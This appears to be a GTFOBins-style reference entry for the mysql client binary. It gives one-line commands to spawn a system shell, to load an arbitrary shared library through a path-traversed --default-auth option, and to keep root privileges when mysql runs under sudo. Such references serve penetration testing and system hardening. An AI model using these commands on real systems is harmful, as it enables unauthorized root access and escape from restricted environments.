 .. / mysql

Star 7,589

Shell Library load Sudo Limited SUID

A valid MySQL server must be available.

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

mysql -e '\! /bin/sh'

Library load

It loads shared libraries that may be used to run code in the binary execution context.

A MySQL server must accept connections in order for this to work.

The following loads the /path/to/lib.so shared object.

mysql --default-auth ../../../../../path/to/lib

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo mysql -e '\! /bin/sh'